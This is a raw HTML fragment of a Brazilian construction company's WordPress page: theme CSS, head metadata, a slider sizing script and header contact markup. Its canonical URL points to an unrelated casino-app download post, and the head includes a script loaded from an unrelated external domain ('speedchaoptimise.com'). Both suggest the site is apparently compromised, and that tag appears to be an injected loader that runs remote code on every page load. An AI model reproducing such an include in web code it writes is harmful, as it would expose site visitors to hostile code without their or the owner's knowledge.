a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#ec7000}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#ec7000}a{color:#ec7000}a:hover{color:#d66227}*::-moz-selection{background-color:#ec7000;color:white}*::selection{background-color:#ec7000;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#000000}h2,h2 a,h2 a:hover{color:#000000}h3,h3 a,h3 a:hover{color:#000000}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#000000}h5,h5 a,h5 a:hover{color:#000000}h6,h6 a,h6 a:hover,a.content_link .title{color:#004d69}.woocommerce #customer_login h2{color:#000000} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#000000} .dropcap,.highlight:not(.highlight_image){background-color:#ec7000}a.mfn-link{color:#004d69}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#ec7000}a:hover.mfn-link{color:#ec7000}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#ec7000}a.mfn-link-6:before{border-bottom-color:#ec7000}a.mfn-link svg .path{stroke:#ec7000}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#ec7000;background:#ec7000}.hr_zigzag i{color:#ec7000}.highlight-left:after,.highlight-right:after{background:#ec7000}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#ec7000}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#e3e3e3}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#e3e3e3}#Top_bar .top_bar_right:before{background-color:#ffffff}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ec7000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ec7000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#ec7000}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#ec7000;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#ec7000}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(236,112,0,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#fce8d9}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#e3e3e3}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#f4f4f4}#Action_bar .contact_details a{color:#ec7000}#Action_bar .contact_details a:hover{color:#d66227}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#262626}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#0c0707}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#645246}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ec7000}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#d66227}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#ec7000}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#ec7000}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(0,0,0,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#ec7000}#Sliding-top a:hover{color:#ec7000}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#ec7000}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#ec7000}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#ec7000}.quick_fact .number-wrapper .number{color:#ec7000}.mfn-countdown{--mfn-countdown-number-color:#ec7000}.progress_bars .bars_list li .bar .progress{background-color:#ec7000}a:hover.icon_bar{color:#ec7000 !important}a.content_link,a:hover.content_link{color:#ec7000}a.content_link:before{border-bottom-color:#ec7000}a.content_link:after{border-color:#ec7000}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#ec7000}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#ec7000}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#ec7000}.how_it_works .image_wrapper .number{background:#ec7000}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#EC7000}.trailer_box.plain .desc .subtitle{color:#EC7000}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#ec7000}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#ec7000}.list_item.lists_1 .list_left{background-color:#ec7000}.list_item .list_left{color:#ec7000}.feature_list ul li .icon i{color:#ec7000}.feature_list ul li:hover,.feature_list ul li:hover a{background:#ec7000}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#ec7000}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#ec7000}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#ec7000}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#ec7000}.pricing-box .plan-inside ul li .yes{background:#ec7000}.pricing-box-box.pricing-box-featured{background:#ec7000}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#ffffff;background-color:rgba(255,255,255,0);border-color:#ec7000}.wc-block-price-filter__controls input{border-color:#ec7000 !important}::-webkit-input-placeholder{color:#ffffff}::-moz-placeholder{color:#ffffff}:-ms-input-placeholder{color:#ffffff}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#ffffff;background-color:rgba(233,245,252,0);border-color:#ffffff}.wc-block-price-filter__controls input:focus{border-color:#ffffff !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#ffffff}:focus::-moz-placeholder{color:#ffffff}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,0);border-color:#ec7000}.select2-dropdown{background-color:#FFFFFF;border-color:#ec7000}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#ffffff}.select2-container--default.select2-container--open .select2-selection--single{border-color:#ec7000}.select2-container--default .select2-search--dropdown .select2-search__field{color:#ffffff;background-color:rgba(255,255,255,0);border-color:#ec7000}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#ffffff;background-color:rgba(233,245,252,0) !important;border-color:#ffffff} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#ec7000;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#ec7000}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#ec7000 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(227,227,227,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#e3e3e3 !important}#Action_bar{background-color:#004d69 !important}#Action_bar .contact_details{color:#f9f9f9}#Action_bar .contact_details a{color:#ec7000}#Action_bar .contact_details a:hover{color:#d66227}#Action_bar .social li a,#Action_bar .social-menu a{color:#262626!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#0e0505!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .menu > li:not(.mfn-megamenu-parent) {margin:0 10px;}


.sliderbottom{border-top:5px solid #004d69;}


.footer-copy-center #Footer .footer_copy {background-color:#004d69; color:#f5f5f5;}


ul.list_mixed li:before, ul.list_check li:before, ul.list_star li:before, ul.list_idea li:before, ul.list_custom li i { color:#004d69;}

.sticky-tb-color #Top_bar.is-sticky {background:#e3e3e3eb !important;}

#Footer .widgets_wrapper {display:none;}
</style>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vrpgessoeconstrucoes.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vrpgessoeconstrucoes.com.br/wp-json/wp/v2/posts/641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vrpgessoeconstrucoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vrpgessoeconstrucoes.com.br/skachat-prilozhenie-onlajn-kazino-na-telefo-4/" />
<link rel='shortlink' href='https://vrpgessoeconstrucoes.com.br/?p=641' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vrpgessoeconstrucoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvrpgessoeconstrucoes.com.br%2Fskachat-prilozhenie-onlajn-kazino-na-telefo-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vrpgessoeconstrucoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvrpgessoeconstrucoes.com.br%2Fskachat-prilozhenie-onlajn-kazino-na-telefo-4%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body class="wp-singular post-template-default single single-post postid-641 single-format-standard wp-embed-responsive wp-theme-betheme woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-full-width if-zoom no-shadows header-plain sticky-header sticky-tb-color ab-show menu-link-color menuo-right menuo-arrows menuo-no-borders subheader-both-center footer-copy-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-641 be-reg-2811">

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details" aria-label="contact details">
  <li class="slogan">Fale Conosco!</li><li class="phone phone-1"><i class="icon-phone"></i><a href="tel:(11)5874-1638" aria-label="phone">(11) 5874-1638</a></li><li class="phone phone-2"><i class="icon-phone"></i><a href="tel:(11)99643-7404" aria-label="phone">(11) 99643-7404</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:comercial@vrpgessoeconstrucoes.com.br" aria-label="mail">comercial@vrpgessoeconstrucoes.com.br</a></li></ul>
<ul class="social"></ul>
			</div>
		</div>
	</div>


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

